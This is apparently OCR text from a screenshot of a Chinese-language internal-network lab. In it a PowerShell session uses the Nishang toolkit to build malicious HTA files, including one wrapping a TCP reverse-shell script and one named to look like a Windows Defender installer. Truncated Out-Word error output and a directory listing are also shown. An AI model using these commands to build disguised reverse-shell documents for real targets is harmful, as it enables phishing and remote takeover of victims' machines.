 2012 r2-内网
WIN7-内网
windows 2008
管理员: Windows PowerShell
1.HTA
+         $Doc.Close()
+         ~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (:) [], RuntimeException
    + FullyQualifiedErrorId : InvokeMethodOnNull
不能对 Null 值表达式调用方法。
所在位置 C:\nishang-master\Client\Out-Word.ps1:47
+         $Word.quit()
+         ~~~~~~~~~~~~
    + CategoryInfo          : InvalidOperation: (
    + FullyQualifiedErrorId : InvokeMethodOnNull
使用“1”个参数调用“ReleaseComObject”时发生异常:“未
所在位置 C:\nishang-master\Client\Out-Word.ps1:47
+         [System.Runtime.Interopservices.Marshal
+         ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : NotSpecified: (:) [
    + FullyQualifiedErrorId : NullReferenceExcept
New-ItemProperty : 找不到路径“HKCU:\Software\Micr
所在位置 C:\nishang-master\Client\Out-Word.ps1:48
+         New-ItemProperty -Path "HKCU:\Software\
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (HK
   undException
    + FullyQualifiedErrorId : PathNotFound,Micros
New-ItemProperty : 找不到路径“HKCU:\Software\Micr
所在位置 C:\nishang-master\Client\Out-Word.ps1:48
+         New-ItemProperty -Path "HKCU:\Software\
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
    + CategoryInfo          : ObjectNotFound: (HK
   undException
    + FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.NewItemPropertyCommand
PS C:\> Out-HTA -PayloadScript .\encodedcommand.txt
HTA written to C:\\WindDef_WebInstall.hta.
PS C:\> Out-HTA -PayloadScript C:\nishang-master\Shells\Invoke-PowerShellTcpOneLine.ps1 -HTAFilePath C:\HACKER.HTA
HTA written to C:\HACKER.HTA.
PS C:\>
应用程序工具
本地磁盘 (C:)
文件 主页 共享 查看 管理
这台电脑 本地磁盘 (C:)
搜索"本地磁盘 (C:)"
收藏夹
下载
桌面
最近访问的位置
这台电脑
网络
名称 修改日期 类型 大小
nishang-master 2022/3/19 23:55 文件夹
PerfLogs 2013/8/22 23:52 文件夹
Program Files 2022/3/18 23:17 文件夹
Program Files (x86) 2013/8/22 23:39 文件夹
ProgramData 2022/3/5 18:08 文件夹
Windows 2022/3/19 21:47 文件夹
用户 2022/3/5 18:08 文件夹
encoded.txt 2022/3/19 23:53 文本文档 1 KB
encodedcommand.txt 2022/3/19 23:53 文本文档 2 KB
HACKER.HTA 2022/3/20 0:03 HTML 应用程序 7 KB
WindDef_WebInstall.hta 2022/3/20 0:02 HTML 应用程序 7 KB
11 个项目 选中 1 个项目 6.40 KB